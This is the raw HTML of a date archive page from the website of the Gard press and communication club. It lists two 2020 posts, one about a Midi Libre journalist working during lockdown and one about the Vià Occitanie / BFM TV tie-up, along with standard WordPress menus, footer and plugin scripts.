	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">avril 10, 2020</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-32308 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/confinement-comment-bosse-edith-lefranc/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="225" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4-300x225.jpg" class="attachment-medium size-medium wp-image-32311" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4-300x225.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4-600x450.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4-1024x768.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4-768x576.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/confinement-comment-bosse-edith-lefranc/" >
				#Confinement Comment bosse&#8230; Edith Lefranc, de Midi Libre			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/confinement-comment-bosse-edith-lefranc/" aria-label="En savoir plus sur #Confinement Comment bosse&#8230; Edith Lefranc, de Midi Libre" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-32313 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/rapprochement-via-occitanie-bfm-tv-le-csa-donne-son-feu-vert/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-29477" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie-600x600.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/via-occitanie.jpg 762w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/rapprochement-via-occitanie-bfm-tv-le-csa-donne-son-feu-vert/" >
				Rapprochement Vià Occitanie / BFM TV : le CSA donne son feu vert			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/rapprochement-via-occitanie-bfm-tv-le-csa-donne-son-feu-vert/" aria-label="En savoir plus sur Rapprochement Vià Occitanie / BFM TV : le CSA donne son feu vert" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"fce5ccc999","fes_thankyou_page_time":"2000","fes_upload_nonce":"48e7916079","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"fce5ccc999","fes_thankyou_page_time":"2000","fes_upload_nonce":"48e7916079","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
